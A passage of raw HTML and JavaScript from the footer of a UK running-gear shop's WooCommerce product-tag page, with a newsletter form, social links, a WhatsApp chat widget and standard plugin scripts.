				<div class="elementor-element elementor-element-336bfef elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-icon-list" data-id="336bfef" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/privacy-policy">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-9fb6f6d elementor-widget elementor-widget-heading" data-id="9fb6f6d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to Newsletter </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ec41d8b elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="ec41d8b" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Newsletter Subscription Form">
			<input type="hidden" name="post_id" value="9715"/>
			<input type="hidden" name="form_id" value="ec41d8b"/>
			<input type="hidden" name="referer_title" value="Athletic Tech Archives - Running Mad" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_3b5fbff elementor-col-50 elementor-sm-50 elementor-field-required">
												<label for="form-field-field_3b5fbff" class="elementor-field-label elementor-screen-only">
								First Name							</label>
														<input size="1" type="text" name="form_fields[field_3b5fbff]" id="form-field-field_3b5fbff" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="First Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_45ace6e elementor-col-50 elementor-sm-50 elementor-field-required">
												<label for="form-field-field_45ace6e" class="elementor-field-label elementor-screen-only">
								Last Name							</label>
														<input size="1" type="text" name="form_fields[field_45ace6e]" id="form-field-field_45ace6e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_b61679e elementor-col-100 recaptcha_v3-bottomleft">
					<div class="elementor-field" id="form-field-field_b61679e"><div class="elementor-g-recaptcha" data-sitekey="6Le8M_wrAAAAAP0ezlDCi_0pl4qubd68a0WLUk5g" data-type="v3" data-action="Form" data-badge="bottomleft" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">subscribe now</span>
													</span>
					</button>
				</div>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__elementor_form"
                    name="apbct__email_id__elementor_form"
                    aria-label="apbct__label_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
						</div>
				</div>
				<div class="elementor-element elementor-element-8aa8d44 elementor-widget elementor-widget-heading" data-id="8aa8d44" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Don't miss out on the latest from Running Mad! Subscribe to our content today and be the first to receive exciting updates, exclusive offers, and insider tips straight to your inbox.</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0c108e4 e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="0c108e4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-57147d1" href="https://www.facebook.com/runningmad.co.uk/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-598b832" href="https://www.instagram.com/runningmad.co.uk/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0c43c60" href="https://twitter.com/Runn1ngMad" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4b4821d" href="https://www.youtube.com/channel/UC4V-9vKeqvBUxniUtfCxz6g" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9e5bb5d" href="https://www.linkedin.com/company/37792926/admin/feed/posts/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-415dc07" href="https://www.tiktok.com/@runningmadv" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-75a9e5e" href="https://wa.me/message/STUBTHOIUC6SN1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0ab5894 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="0ab5894" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="67" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png" class="attachment-large size-large wp-image-8544" alt="Payment-Options" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-150x10.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-800x53.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-300x20.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-768x51.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1536x101.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-2048x135.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-990x65.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-441x29.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-836e7f0 elementor-widget elementor-widget-text-editor" data-id="836e7f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="elementor-element elementor-element-f15d3bb elementor-widget elementor-widget-text-editor" data-id="f15d3bb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><strong>Running Mad 2023 All Rights Reserved&nbsp;</strong><br></p>
</div>
</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2a43006 elementor-section-content-bottom elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a43006" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1882e70" data-id="1882e70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77d7baf elementor-widget elementor-widget-heading" data-id="77d7baf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">BUILT AND DESIGNED BY</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-50f6719" data-id="50f6719" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a5eea2 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="6a5eea2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="197" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png" class="attachment-large size-large wp-image-8543" alt="Launch-Pad--White-Long" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-150x29.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-800x154.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-300x58.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-768x148.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-990x191.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-441x85.png 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long.png 1043w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-89ae47c" data-id="89ae47c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a6bffa elementor-widget elementor-widget-heading" data-id="2a6bffa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">HELP US MAKE RUNNING MAD BETTER</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4976bee" data-id="4976bee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28f3dc1 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="28f3dc1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://g.page/r/CTzP1ZBiDrm_EAI/review">
							<img loading="lazy" width="1024" height="272" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png" class="attachment-large size-large wp-image-9713" alt="Artboard 6" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-150x40.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-800x212.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-300x80.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-768x204.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1536x408.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-2048x544.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-990x263.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-76f1f36" data-id="76f1f36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-673eb48 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="673eb48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://uk.trustpilot.com/review/runningmad.co.uk">
							<img loading="lazy" width="1024" height="272" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png" class="attachment-large size-large wp-image-9712" alt="Artboard 5" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-150x40.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-800x212.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-300x80.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-768x204.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1536x408.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-2048x543.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-990x263.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-bc0a18e elementor-widget elementor-widget-shortcode" data-id="bc0a18e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
            <div 
                class="elfsight-widget-whatsapp-chat elfsight-widget" 
                data-elfsight-whatsapp-chat-options="%7B%22facebookSubgoup%22%3Anull%2C%22whatsappSubgoup%22%3Anull%2C%22telegramSubgoup%22%3Anull%2C%22viberSubgoup%22%3Anull%2C%22rumbletalkSubgoup%22%3Anull%2C%22divider-1%22%3Anull%2C%22userAccessToken%22%3Anull%2C%22page%22%3Anull%2C%22phone%22%3A%22447950469279%22%2C%22link%22%3Anull%2C%22userAccessTokenBubbleSubgroup%22%3Anull%2C%22bubbleIcon%22%3A%22whatsapp-chat%22%2C%22bubbleText%22%3Anull%2C%22picture%22%3A%22library%22%2C%22pictureLibrary%22%3A%7B%22photo%22%3A%22https%3A%5C%2F%5C%2Fpbs.twimg.com%5C%2Fprofile_images%5C%2F951055655594545153%5C%2FF6eybr-i.jpg%22%7D%2C%22pictureCustom%22%3Anull%2C%22name%22%3A%22Running%20Mad%22%2C%22nameCaptionType%22%3A%22replyTime%22%2C%22nameCaptionReplyTime%22%3A%22Typically%20replies%20in%20minutes%22%2C%22nameCaptionCustom%22%3Anull%2C%22welcomeMessage%22%3A%22We%27re%20thrilled%20to%20have%20you%20here%21%20Get%20ready%20for%20great%20conversations%2C%20shared%20experiences%2C%20and%20lots%20of%20fun.%20Don%27t%20hesitate%20to%20jump%20in%20and%20make%20yourself%20at%20home.%20We%27re%20all%20friends%20here%21%20%3F%3F%3F%3F%3F%3F%3F%3F%22%2C%22buttonText%22%3A%22Go%20on%2C%20Press%20The%20Button%20and%20lets%20talk..%20You%20know%20you%20want%20to%21%22%2C%22buttonIconVisible%22%3Atrue%2C%22position%22%3A%22floating%22%2C%22align%22%3A%22right%22%2C%22whereToDisplayChat%22%3A%22allPages%22%2C%22excludedPages%22%3A%5B%5D%2C%22specificPages%22%3A%5B%5D%2C%22devicesToDisplay%22%3A%5B%22mobile%22%2C%22desktop%22%5D%2C%22showChatTo%22%3A%22allVisitors%22%2C%22displayDays%22%3A%5B0%2C1%2C2%2C3%2C4%2C5%2C6%5D%2C%22timeSchedule%22%3Afalse%2C%22displayStartTime%22%3A%2200%3A00%22%2C%22displayEndTime%22%3A%2200%3A00%22%2C%22timeZone%22%3A0%2C%22timeOnPage%22%3A0%2C%22timeOnSite%22%3A0%2C%22scrollPosition%22%3A0%2C%22exiIntent%22%3Afalse%2C%22notifications%22%3A%5B%22bubbleBadge%22%2C%22tabTitle%22%5D%2C%22headerBackgroundColor%22%3A%22rgb%289%2C%2094%2C%2084%29%22%2C%22buttonColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22bubbleIconColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22windowBackgroundColor%22%3A%22rgb%28230%2C%20221%2C%20212%29%22%2C%22windowBackgroundPattern%22%3A%22https%3A%5C%2F%5C%2Felfsight.com%5C%2Fassets%5C%2Fchats%5C%2Fpatterns%5C%2Fwhatsapp.png%22%2C%22buttonBorderRadius%22%3A20%2C%22widgetId%22%3A%223%22%7D" 
                data-elfsight-whatsapp-chat-version="1.2.0"
                data-elfsight-widget-id="elfsight-whatsapp-chat-3">
            </div>
            </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="587b50a3a9" /><input type="hidden" name="_wp_http_referer" value="/product-tag/phone-grip/" /><script type="text/javascript">
/* <![CDATA[ */
document.addEventListener( 'DOMContentLoaded', function() {
	var cgkit_nonce_ustate = 0;
	var cgkit_nonce_cvalue = Cookies.get( 'commercekit-nonce-value' );
	var cgkit_nonce_cstate = Cookies.get( 'commercekit-nonce-state' );
	var cgkit_user_switched = 0;
	if ( cgkit_nonce_cvalue == '' || cgkit_nonce_cstate != cgkit_nonce_ustate || cgkit_user_switched == 1 ) {
		var timestamp = new Date().getTime();
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_nonce&v=' + timestamp, {
			method: 'GET',
		} ).then( response => response.json() ).then( json => {
			if ( json.status == 1 ) {
				var twohrs = new Date( new Date().getTime() + 120 * 60 * 1000 );
				if ( window.Cookiebot ) { /* Cookiebot compatible */
					if ( window.Cookiebot.consent.preferences || window.Cookiebot.consent.statistics || window.Cookiebot.consent.marketing ) {
						Cookies.set( 'commercekit-nonce-value', json.nonce, { expires: twohrs } );
						Cookies.set( 'commercekit-nonce-state', json.state, { expires: twohrs } );
					} else {
						Cookies.remove( 'commercekit-nonce-value' );
						Cookies.remove( 'commercekit-nonce-state' );
					}
				} else {
					Cookies.set( 'commercekit-nonce-value', json.nonce, { expires: twohrs } );
					Cookies.set( 'commercekit-nonce-state', json.state, { expires: twohrs } );
				}
				cgkit_nonce_ustate = json.state;
				commercekit_update_nonce( json.nonce );
			}
		} );
	} else {
		commercekit_update_nonce( cgkit_nonce_cvalue );
	}
} );
function commercekit_update_nonce( nonce ) {
	var nonce_input = document.querySelector( '#commercekit_nonce' );
	if ( nonce_input ) {
		nonce_input.value = nonce;
	} else {
		document.body.insertAdjacentHTML( 'beforeend', '<input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="' + nonce + '" />' );
	}
	commercekit_ajs.ajax_nonce = 1;
	if ( typeof cgkit_update_order_bump_views == 'function' ) {
		cgkit_update_order_bump_views();
	}
}
/* ]]> */
</script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/runningmad.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Phone Grip&amp;rdquo;","@id":"https:\/\/runningmad.co.uk\/product-tag\/phone-grip\/"}}]}</script><div id="couponwheel_notice"></div>
<script>
window.addEventListener('load',function() { window.couponwheel_notice.reload(); });
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://runningmad.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
